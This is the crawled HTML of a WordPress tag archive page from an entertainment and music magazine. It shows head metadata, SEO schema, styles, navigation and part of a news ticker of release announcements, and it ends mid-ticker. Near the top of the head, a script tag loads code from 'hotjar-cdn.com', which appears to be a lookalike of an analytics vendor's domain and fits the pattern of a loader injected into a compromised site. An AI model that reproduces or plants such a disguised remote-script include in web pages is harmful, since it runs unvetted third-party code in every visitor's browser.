

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/sd/
body_size: 12783
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SD Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/sd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SD Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/sd/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/sd/","url":"https://onewestmagazine.com/magazine/tag/sd/","name":"SD Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/sd/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/sd/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/09/KevinittIeBro.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/sd/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/sd/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/09/KevinittIeBro.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/09/KevinittIeBro.jpg","width":620,"height":400},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/sd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"SD"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; SD Tag Feed" href="https://onewestmagazine.com/magazine/tag/sd/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/1960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-sd tag-1960 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
